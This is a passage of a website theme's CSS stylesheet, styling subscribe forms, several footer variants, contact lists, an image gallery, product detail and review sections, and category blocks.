.subscribe-form-three .form-group input[type="text"]:-ms-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]::-ms-input-placeholder,
.subscribe-form-three .form-group input[type="text"]::-ms-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group input[type="email"]::placeholder,
.subscribe-form-three .form-group input[type="text"]::placeholder {
  color: var(--theme-color2);
}

.subscribe-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 15px 5px;
  width: 60px;
  height: 60px;
  line-height: 30px;
  text-align: center;
  border-radius: 0 5px 5px 0;
}

.subscribe-form-three .form-group .theme-btn:before {
  border-radius: 0 5px 5px 0;
}

.subscribe-form-three .form-group .theme-btn i {
  margin-left: 0;
}

.footer-style-six .widgets-section {
  padding-bottom: 10px;
}

.footer-style-six .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 30px;
}

.footer-style-six .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 30px;
}

.footer-style-six .about-widget .widget-title {
  margin-bottom: 10px;
}

.footer-style-six .links-widget {
  padding-left: 40px;
}

@media (max-width: 1199.98px) {
  .footer-style-six .links-widget {
    padding-left: 0;
  }
}

.footer-style-six .location-widget .map-image {
  margin-bottom: 30px;
}

.contact-list-five {
  position: relative;
}

.contact-list-five li {
  position: relative;
  color: #f2f3f5;
  margin-bottom: 5px;
}

.contact-list-five li:last-child {
  margin-bottom: 0;
}

.contact-list-five li a {
  color: inherit;
}

.contact-list-five li a:hover {
  color: var(--theme-color-light);
}

.footer-style-seven .widgets-section {
  padding-top: 80px;
  padding-bottom: 40px;
}

.footer-style-seven .subscribe-form-four {
  max-width: 765px;
  margin: 0 auto 77px;
}

.footer-style-seven .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}

.footer-style-seven .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 40px;
}

.footer-style-seven .about-widget .social-icon-two li a {
  background-color: rgba(227, 227, 227, 0.1);
}

.footer-style-seven .links-widget {
  padding-left: 40px;
  padding-right: 30px;
}

@media (max-width: 1199.98px) {
  .footer-style-seven .links-widget {
    padding-left: 0;
    padding-right: 0;
  }
}

.footer-style-seven .contact-widget {
  margin-left: -50px;
  padding-right: 50px;
}

@media (max-width: 1199.98px) {
  .footer-style-seven .contact-widget {
    margin-left: 0;
    padding-right: 0;
  }
}

.footer-style-seven .recent-post .inner {
  padding-left: 110px;
}

.footer-style-seven .recent-post .post-info i {
  font-size: 14px;
}

.subscribe-form-four {
  position: relative;
}

.subscribe-form-four .form-group {
  position: relative;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
  padding: 10px 10px;
}

.subscribe-form-four .form-group input[type="email"],
.subscribe-form-four .form-group input[type="text"] {
  position: relative;
  display: block;
  height: 70px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-light);
  padding: 20px 30px;
  background: 0 0;
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .subscribe-form-four .form-group input[type="email"],
  .subscribe-form-four .form-group input[type="text"] {
    background-color: rgba(255, 255, 255, 0.1);
  }
}

.subscribe-form-four .form-group input[type="email"]::-webkit-input-placeholder,
.subscribe-form-four .form-group input[type="text"]::-webkit-input-placeholder {
  color: var(--theme-color-light);
}

.subscribe-form-four .form-group input[type="email"]::-moz-placeholder,
.subscribe-form-four .form-group input[type="text"]::-moz-placeholder {
  color: var(--theme-color-light);
}

.subscribe-form-four .form-group input[type="email"]:-ms-input-placeholder,
.subscribe-form-four .form-group input[type="text"]:-ms-input-placeholder {
  color: var(--theme-color-light);
}

.subscribe-form-four .form-group input[type="email"]::-ms-input-placeholder,
.subscribe-form-four .form-group input[type="text"]::-ms-input-placeholder {
  color: var(--theme-color-light);
}

.subscribe-form-four .form-group input[type="email"]::placeholder,
.subscribe-form-four .form-group input[type="text"]::placeholder {
  color: var(--theme-color-light);
}

.subscribe-form-four .form-group .theme-btn {
  position: absolute;
  right: 10px;
  top: 10px;
  padding: 20px 30px;
  line-height: 30px;
  text-align: center;
  min-width: 200px;
}

@media (max-width: 575.98px) {
  .subscribe-form-four .form-group .theme-btn {
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
    margin-top: 10px;
  }
}

.contact-list-six {
  position: relative;
}

.contact-list-six li {
  position: relative;
  color: #f2f3f5;
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 10px 26px 10px 46px;
  border-radius: 10px;
  margin-bottom: 20px;
}

.contact-list-six li:last-child {
  margin-bottom: 0;
}

.contact-list-six li a {
  color: inherit;
}

.contact-list-six li a:hover {
  color: var(--theme-color1);
}

.contact-list-six li i {
  position: absolute;
  left: 0;
  top: 10px;
  width: 46px;
  text-align: center;
}

.footer-style-eight .widgets-section {
  padding-top: 80px;
  padding-bottom: 0;
}

.footer-style-eight .widget-title {
  margin-bottom: 40px;
}

.footer-style-eight .widget-title:before {
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 40px;
  border-bottom: 2px solid var(--theme-color1);
  content: "";
}

.footer-style-eight .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}

.footer-style-eight .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 30px;
}

.footer-style-eight .subscribe-widget {
  margin-right: -20px;
  padding-left: 20px;
}

@media (max-width: 1199.98px) {
  .footer-style-eight .subscribe-widget {
    margin-right: 0;
    padding-left: 0;
  }
}

.footer-style-eight .subscribe-widget .text {
  margin-bottom: 20px;
}

.footer-style-eight .contact-widget {
  padding-left: 35px;
}

@media (max-width: 1199.98px) {
  .footer-style-eight .contact-widget {
    padding-left: 0;
  }
}

.footer-style-eight .insta-gallery {
  max-width: 400px;
}

.subscribe-form-five {
  position: relative;
}

.subscribe-form-five .form-group {
  position: relative;
}

.subscribe-form-five .form-group input[type="email"],
.subscribe-form-five .form-group input[type="text"] {
  position: relative;
  display: block;
  height: 50px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 10px 30px;
  background: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.subscribe-form-five .form-group input[type="email"]::-webkit-input-placeholder,
.subscribe-form-five .form-group input[type="text"]::-webkit-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-five .form-group input[type="email"]::-moz-placeholder,
.subscribe-form-five .form-group input[type="text"]::-moz-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-five .form-group input[type="email"]:-ms-input-placeholder,
.subscribe-form-five .form-group input[type="text"]:-ms-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-five .form-group input[type="email"]::-ms-input-placeholder,
.subscribe-form-five .form-group input[type="text"]::-ms-input-placeholder {
  color: var(--theme-color2);
}

.subscribe-form-five .form-group input[type="email"]::placeholder,
.subscribe-form-five .form-group input[type="text"]::placeholder {
  color: var(--theme-color2);
}

.subscribe-form-five .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
  height: 50px;
  padding: 10px 10px;
  line-height: 30px;
  border-radius: 10px;
  text-align: center;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

.subscribe-form-five .form-group .theme-btn:hover {
  color: var(--theme-color2);
}

.contact-list-seven {
  position: relative;
}

.contact-list-seven li {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color-light);
  margin-bottom: 20px;
}

.contact-list-seven li a {
  color: var(--theme-color-light);
}

.contact-list-seven li i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
  color: var(--theme-color1);
}

.insta-gallery {
  position: relative;
  margin: 0 -7px 0;
}

.insta-gallery .image {
  position: relative;
  float: left;
  width: 33.3333%;
  padding: 0 7px;
  margin-bottom: 14px;
}

.insta-gallery img {
  display: block;
  width: 100%;
  border-radius: 5px;
}

.insta-gallery a {
  position: relative;
  display: block;
}

.insta-gallery a:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.insta-gallery a:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.insta-gallery a:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--bg-theme-color1);
  opacity: 0.8;
  content: "";
  border-radius: 5px;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.insta-gallery a:after {
  position: absolute;
  height: 20px;
  width: 20px;
  left: 50%;
  top: 50%;
  margin-left: -10px;
  margin-top: -10px;
  content: "\f0b2";
  text-align: center;
  line-height: 20px;
  font-size: 20px;
  color: var(--theme-color-light);
  font-family: "Font Awesome 6 Pro";
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.insta-gallery.style-two {
  margin: 0 -15px;
}

.insta-gallery.style-two .image {
  padding: 0 15px;
  margin-bottom: 30px;
}

.insta-gallery.style-two .image a {
  border-radius: 10px;
  overflow: hidden;
}

.footer-style-nine .widgets-section {
  padding-bottom: 10px;
}

.footer-style-nine .about-widget .logo {
  margin-bottom: 30px;
}

.footer-style-nine .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 33px;
}

.footer-style-nine .links-widget {
  padding-left: 90px;
}

@media (max-width: 1199.98px) {
  .footer-style-nine .links-widget {
    padding-left: 0;
  }
}

.footer-style-nine .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.footer-style-nine .contact-widget .list-style-one li {
  margin-bottom: 10px;
}

.footer-style-ten .widgets-section {
  padding-bottom: 30px;
}

.footer-style-ten .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 20px;
}

.footer-style-ten .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 40px;
}

.footer-style-ten .about-widget .subscribe-form-two {
  max-width: 360px;
}

.footer-style-ten .about-widget .subscribe-form-two .form-group {
  position: relative;
}

.footer-style-ten
  .about-widget
  .subscribe-form-two
  .form-group
  input[type="email"],
.footer-style-ten
  .about-widget
  .subscribe-form-two
  .form-group
  input[type="text"] {
  background-color: transparent;
  border: 1px solid #333f4d;
  border-radius: 10px;
  padding-left: 30px;
}

.footer-style-ten .about-widget .subscribe-form-two .theme-btn {
  line-height: 32px;
  padding: 20px 30px;
  margin-top: 20px;
}

.footer-style-ten .links-widget {
  padding-left: 90px;
}

@media (max-width: 1199.98px) {
  .footer-style-ten .links-widget {
    padding-left: 0;
  }
}

.footer-style-ten .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.footer-style-ten .contact-widget .list-style-one li {
  margin-bottom: 10px;
}

.footer-style-eleven .widgets-section {
  padding-bottom: 10px;
}

.footer-style-eleven .about-widget .logo {
  margin-bottom: 20px;
}

.footer-style-eleven .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 25px;
}

.footer-style-eleven .about-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.footer-style-eleven .about-widget .list-style-one li {
  margin-bottom: 10px;
}

.footer-style-eleven .links-widget {
  padding-left: 50px;
}

@media (max-width: 1199.98px) {
  .footer-style-eleven .links-widget {
    padding-left: 0;
  }
}

.footer-style-eleven .blog-widget .widget-title {
  margin-bottom: 35px;
}

.footer-style-eleven .recent-post .inner .post-info {
  line-height: 1em;
  margin-bottom: 10px;
}

.footer-style-eleven .footer-bottom {
  border-top: 0;
  background-color: rgba(255, 255, 255, 0.05);
}

.footer-style-twelve .widgets-section {
  padding-top: 70px;
  padding-bottom: 30px;
}

.footer-style-twelve .about-widget {
  padding-right: 20px;
}

.footer-style-twelve .about-widget .logo {
  margin-bottom: 20px;
}

.footer-style-twelve .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 30px;
}

.footer-style-twelve .about-widget .info-btn {
  position: relative;
  display: block;
  padding-left: 52px;
}

.footer-style-twelve .about-widget .info-btn .icon {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 32px;
  line-height: 1em;
  text-align: center;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.footer-style-twelve .about-widget .info-btn small {
  display: block;
  font-size: 100%;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}

.footer-style-twelve .about-widget .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.footer-style-twelve .about-widget .info-btn:hover {
  color: var(--theme-color1);
}

.footer-style-twelve .about-widget .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}

.footer-style-twelve .contact-widget {
  padding-left: 60px;
  padding-right: 60px;
}

@media (max-width: 1199.98px) {
  .footer-style-twelve .contact-widget {
    padding-left: 0;
    padding-right: 0;
  }
}

.footer-style-twelve .contact-widget .text {
  margin-bottom: 15px;
}

.footer-style-twelve .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.footer-style-twelve .contact-widget .list-style-one li {
  margin-bottom: 10px;
}

.footer-style-twelve .newsletter-widget .text {
  margin-bottom: 20px;
}

.footer-style-twelve .newsletter-widget .subscribe-form-five {
  margin-bottom: 40px;
}

.footer-style-twelve .newsletter-widget .subscribe-form-five .theme-btn {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.footer-style-twelve .newsletter-widget .social-icon-one {
  margin-left: 20px;
}

.footer-style-twelve .newsletter-widget .social-icon-one li {
  margin-right: 20px;
}

.footer-style-twelve .newsletter-widget .social-icon-one li a {
  color: var(--theme-color1);
}

.footer-style-twelve .newsletter-widget .social-icon-one li a:hover {
  color: var(--theme-color-light);
}

.footer-style-thirteen {
  background-color: var(--theme-color-light);
}

.footer-style-thirteen .widgets-section {
  padding-top: 120px;
  padding-bottom: 20px;
}

.footer-style-thirteen .widgets-section .widget-title {
  color: var(--theme-color2);
}

.footer-style-thirteen .about-widget {
  padding-right: 20px;
}

.footer-style-thirteen .about-widget .logo {
  margin-bottom: 20px;
}

.footer-style-thirteen .about-widget .text {
  margin-bottom: 40px;
}

.footer-style-thirteen .links-widget {
  padding-left: 40px;
}

@media (max-width: 1199.98px) {
  .footer-style-thirteen .links-widget {
    padding-left: 0;
  }
}

.footer-style-thirteen .links-widget .user-links li {
  margin-bottom: 7px;
}

.footer-style-thirteen .links-widget .user-links li a {
  color: var(--text-color);
}

.footer-style-thirteen .contact-widget {
  margin-left: -20px;
  padding-right: 40px;
}

@media (max-width: 1199.98px) {
  .footer-style-thirteen .contact-widget {
    margin-left: 0;
  }
}

.footer-style-thirteen .contact-widget .text {
  margin-bottom: 15px;
  color: var(--text-color);
}

.footer-style-thirteen .contact-widget .list-style-one {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.footer-style-thirteen .contact-widget .list-style-one li {
  margin-bottom: 10px;
  color: var(--text-color);
}

.footer-style-thirteen .contact-widget .list-style-one li a {
  color: var(--text-color);
}

.footer-style-thirteen .recent-post .inner .post-info {
  line-height: 1em;
  margin-bottom: 10px;
  color: var(--text-color);
}

.footer-style-thirteen .recent-post .inner .post-title {
  color: var(--theme-color2);
}

.footer-style-thirteen .footer-bottom {
  border-top: 1px solid #e3e3e3;
  background-color: transparent;
}

.footer-style-thirteen .footer-bottom .copyright-text,
.footer-style-thirteen .footer-bottom .footer-nav li a {
  color: var(--text-color);
}

.footer-style-fourteen .widgets-section {
  padding-top: 90px;
  padding-bottom: 30px;
}

.footer-style-fourteen .widgets-section .widget-title {
  padding-bottom: 10px;
}

.footer-style-fourteen .widgets-section .widget-title:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 96px;
  height: 0;
  border-bottom: 1px solid var(--theme-color-light);
  content: "";
}

.footer-style-fourteen .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}

.footer-style-fourteen .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 40px;
}

.footer-style-fourteen .links-widget {
  padding-left: 70px;
}

@media (max-width: 1199.98px) {
  .footer-style-fourteen .links-widget {
    padding-left: 0;
  }
}

.footer-style-fourteen .contact-widget {
  margin-left: -10px;
}

.footer-style-fourteen .insta-gallery {
  max-width: 400px;
}

.footer-style-fifteen.pull-up .widgets-section {
  padding-top: 240px;
  margin-top: -125px;
}

.footer-style-fifteen .widgets-section {
  padding-top: 70px;
  padding-bottom: 50px;
}

.footer-style-fifteen .about-widget {
  padding-right: 20px;
}

.footer-style-fifteen .about-widget .logo {
  margin-bottom: 20px;
}

.footer-style-fifteen .about-widget .text {
  color: #e3e3e3;
  margin-bottom: 30px;
}

.footer-style-fifteen .links-widget {
  padding-left: 40px;
}

@media (max-width: 1199.98px) {
  .footer-style-fifteen .links-widget {
    padding-left: 0;
  }
}

.footer-style-fifteen .contact-widget {
  max-width: 260px;
}

.footer-style-fifteen .contact-widget .info-btn {
  position: relative;
  display: block;
  padding-left: 60px;
  margin-bottom: 20px;
}

.footer-style-fifteen .contact-widget .info-btn .icon {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 42px;
  line-height: 1em;
  text-align: center;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.footer-style-fifteen .contact-widget .info-btn small {
  display: block;
  font-size: 100%;
  color: var(--theme-color-light);
  margin-bottom: 5px;
}

.footer-style-fifteen .contact-widget .info-btn strong {
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.footer-style-fifteen .contact-widget .info-btn:hover {
  color: var(--theme-color1);
}

.footer-style-fifteen .contact-widget .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}

.footer-style-fifteen .contact-widget .text {
  margin-bottom: 30px;
}

.footer-style-fifteen .contact-widget .theme-btn {
  width: 100%;
}

.footer-style-fifteen .footer-bottom {
  background-color: rgba(255, 255, 255, 0.05);
  border-top: 0;
}

.product-details .bxslider .image-box {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-bottom: 10px;
}

.product-details .bxslider .image-box img {
  width: 100%;
}

.product-details .bxslider .thumb-box li {
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 15px;
  width: 100px;
  height: 100px;
}

.product-details .bxslider .thumb-box li:last-child {
  margin: 0 !important;
}

.product-details .bxslider .thumb-box li a {
  position: relative;
  display: inline-block;
}

.product-details .bxslider .thumb-box li a:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product-details .bxslider .thumb-box li a.active:before {
  opacity: 1;
}

.product-details .bx-wrapper {
  margin-bottom: 30px;
}

.product-details .product-info .product-details__top {
  position: relative;
  display: block;
  margin-top: -8px;
}

.product-details .product-info .product-details__title {
  font-size: 40px;
  line-height: 44px;
  font-weight: 700;
  margin: 0;
}

.product-details .product-info .product-details__title span {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  margin-left: 20px;
  letter-spacing: 0;
}

.product-details .product-info .product-details__reveiw {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 22px;
  padding-bottom: 20px;
  margin-bottom: 31px;
  border-bottom: 1px solid #e0e4e8;
}

.product-details .product-info .product-details__reveiw i {
  font-size: 16px;
  color: var(--theme-color2);
}

.product-details .product-info .product-details__reveiw i + i {
  margin-left: 4px;
}

.product-details .product-info .product-details__reveiw span {
  position: relative;
  top: 1px;
  line-height: 1;
  font-size: 16px;
  color: var(--theme-color1);
  margin-left: 18px;
}

.product-details .product-info .product-details__quantity-title {
  margin: 0;
  color: #222;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-right: 20px;
}

.product-details .product-info .product-details__buttons {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
  margin-top: 40px;
}

@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons {
    display: block;
  }
}

.product-details .product-info .product-details__buttons-1 {
  position: relative;
  display: block;
}

@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-1 {
    margin-bottom: 10px;
    margin-right: 10px;
  }
}

.product-details .product-info .product-details__buttons-2 {
  position: relative;
  display: block;
  margin-left: 10px;
}

.product-details .product-info .product-details__buttons-2 .thm-btn {
  background-color: var(--theme-color2);
}

.product-details .product-info .product-details__buttons-2 .thm-btn:before {
  background-color: var(--theme-color1);
}

.product-details .product-info .product-details__buttons-2 .thm-btn:after {
  background-color: var(--theme-color1);
}

@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 0;
  }
}

.product-details .product-info .product-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.product-details .product-info .product-details__social .title {
  position: relative;
  display: block;
}

.product-details .product-info .product-details__social .title h3 {
  color: #222;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
}

.product-details .product-info .product-details__social .social-icon-one {
  margin-left: 30px;
}

@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
  }

  .product-details .product-info .product-details__social .social-icon-one {
    margin-left: 0;
  }
}

.product-details__quantity {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
}

.product-details__quantity .quantity-box {
  position: relative;
  width: 98px;
  border-radius: 10px;
  height: 60px;
}

.product-details__quantity .quantity-box input {
  width: 98px;
  border-radius: 10px;
  height: 60px;
  border: 1px solid #e0e4e8;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  padding-left: 30px;
  outline: 0;
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color1);
}

.product-details__quantity .quantity-box button {
  width: 29px;
  height: 29px;
  background-color: transparent;
  color: var(--text-color-bg-theme-color1);
  font-size: 8px;
  position: absolute;
  top: 1px;
  right: 1px;
  background-color: var(--theme-color1);
  border: none;
  border-left: 1px solid #e0e4e8;
  border-top-right-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-details__quantity .quantity-box button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

.product-details__quantity .quantity-box button.sub {
  bottom: 1px;
  top: auto;
  border-top-right-radius: 0;
  border-bottom-right-radius: 10px;
}

.product-discription {
  position: relative;
  display: block;
}

.product-discription .product-description__title {
  font-size: 30px;
  margin-bottom: 27px;
}

.product-discription .product-description__text1 {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
}

.product-discription .product-description__list {
  position: relative;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}

.product-discription .product-description__list ul {
  position: relative;
  display: block;
}

.product-discription .product-description__list ul li {
  position: relative;
  display: block;
  margin-bottom: 2px;
}

.product-discription .product-description__list ul li:last-child {
  margin-bottom: 0;
}

.product-discription .product-description__list ul li p {
  margin: 0;
  font-weight: 600;
  color: var(--headings-color);
}

.product-discription .product-description__list ul li p span:before {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 17px;
  line-height: 17px;
  margin-right: 11px;
  top: 2px;
}

.product-discription .tabs-content .text p {
  margin-bottom: 17px;
}

.product-discription .tabs-content .text p:last-child {
  margin-bottom: 0;
}

.product-discription .tab-btn-box {
  position: relative;
  display: block;
  width: 100%;
  margin-bottom: 60px;
}

.product-discription .tab-btn-box:before {
  position: absolute;
  content: "";
  background-color: #e1e8e4;
  width: 100%;
  height: 1px;
  left: 0;
  top: 28px;
}

.product-discription .tab-btn-box .tab-btns li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #1e2434;
  text-align: center;
  padding: 14px 30px;
  background-color: #fff;
  border: 1px solid #e1e8e4;
  cursor: pointer;
  margin: 0 8.5px;
  margin-bottom: 15px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product-discription .tab-btn-box .tab-btns li.active-btn {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}

.product-discription .tab-btn-box .tab-btns li:last-child {
  margin-bottom: 0;
}

.product-discription .single-comment-box .inner-box {
  position: relative;
  display: block;
  background-color: #f4f5f4;
  padding: 34px 30px 34px 125px;
}

.product-discription .single-comment-box .inner-box .comment-thumb {
  position: absolute;
  left: 30px;
  top: 40px;
  border-radius: 50%;
  width: 80px;
}

.product-discription .single-comment-box .inner-box .comment-thumb img {
  width: 100%;
  border-radius: 50%;
}

.product-discription .single-comment-box .inner-box .rating {
  position: relative;
  display: block;
  margin-bottom: 2px;
}

.product-discription .single-comment-box .inner-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 12px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}

.product-discription .single-comment-box .inner-box .rating li:last-child {
  margin: 0 !important;
}

.product-discription .single-comment-box .inner-box h5 {
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 16px;
}

.product-discription .single-comment-box .inner-box h5 span {
  font-weight: 400;
  text-transform: capitalize;
}

.product-discription .customer-comment {
  position: relative;
  display: block;
  margin-bottom: 60px;
}

.product-discription .comment-box {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 51px 60px 60px 60px;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
}

.product-discription .comment-box h3 {
  display: block;
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 23px;
}

.product-discription .comment-box .form-group {
  position: relative;
  margin-bottom: 15px;
}

.product-discription .comment-box .form-group label {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #707582;
  margin-bottom: 8px;
}

.product-discription .comment-box .column:last-child .form-group {
  margin-bottom: 0;
}

.product-discription .comment-box .review-box {
  position: relative;
  display: block;
  margin-top: 8px;
}

.product-discription .comment-box .review-box p {
  position: relative;
  float: left;
  margin-right: 10px;
}

.product-discription .comment-box .review-box .rating {
  position: relative;
  float: left;
}

.product-discription .comment-box .review-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 28px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}

.product-discription .comment-box .review-box .rating li:last-child {
  margin: 0 !important;
}

.product-discription .comment-box .custom-controls-stacked {
  position: relative;
  float: left;
}

.related-product h3 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .product-details__img {
    margin-bottom: 50px;
  }

  .product-details__title span {
    margin-left: 0;
    display: block;
  }

  .product-details__buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
  }

  .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 10px;
  }

  .product-details__social-link {
    margin-left: 0;
    margin-top: 20px;
  }
}

.categories-section {
  position: relative;
  padding: 100px 0 70px;
}

.categories-section .bg-pattern {
  position: absolute;
  left: 0;
  top: -220px;
  width: 100%;
  height: 100%;
  content: "";
  background-image: url(../images/icons/pattern-7.png);
  background-repeat: no-repeat;
  background-position: left top;
  z-index: -1;
}

.categories-section:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background: var(--theme-color3);
  content: "";
  z-index: 1;
}

.categories-section:after {
  position: absolute;
  left: 0;
  bottom: -50px;
  height: 70px;
  width: 100%;
  z-index: 2;
  content: "";
  background-image: url(../images/icons/pattern-3.png);
  background-repeat: no-repeat;
  background-position: center bottom;
}

.category-block {
  position: relative;
  margin-bottom: 30px;
  z-index: 9;
}

.category-block .inner-box {
  position: relative;
  text-align: center;
  background: #fff;
  padding: 40px 30px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.category-block .inner-box:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 190px;
  background-repeat: no-repeat;
  background-position: center bottom;
  content: "";
}

.category-block .inner-box:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.category-block .inner-box:hover .image img {
  -webkit-transform: rotate(10deg) scale(1.2);
